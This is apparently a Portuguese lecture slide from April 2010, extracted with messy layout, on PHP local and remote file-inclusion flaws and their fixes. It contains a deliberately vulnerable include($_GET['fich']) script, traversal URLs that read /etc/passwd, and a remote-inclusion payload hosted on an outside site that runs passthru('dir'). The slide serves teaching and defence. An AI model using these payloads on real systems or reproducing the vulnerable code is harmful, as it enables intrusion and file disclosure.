 16



  b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)
Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)
      <?php                        http://localhost/php_include.php?fich=teste.txt
      //php_include.php            http://localhost/security/php_include.php?fich=c:/boot.ini
      echo "PHP_Include()";
      include($_GET['fich']);      http://localhost/php_include.php?fich=/etc/passwd
      ?>                           http://localhost/php_include.php?fich=../../../etc/passwd
 D.
 T.                                                    Solução alternativa
      Solução:
      <?php                                                           Safemode=on
      //php_include_sec.php                                           Open_basedir=/path
      echo"PHP_Include() -exemplo ataque <br>";
      include(basename(realpath($_GET['fich'])));
      ?>


ocorre quando um atacante é capaz de fazer sua aplicação executar código PHP da sua escolha
       <?php
       //php_include1.php –colocar no site atacante
 R.    print "<pre>";
 I.    passthru("dir");
       print "</pre>"; http://localhost/security/php_include.php?fich=http://
       ?>               www.est.ipcb.pt/pessoais/marques/php_include1.phpsec

                                Safe_mode=off
                   Funciona com Allow_url_include=on
                                Allow_url_fopen=on                                                                     Abril 2010
 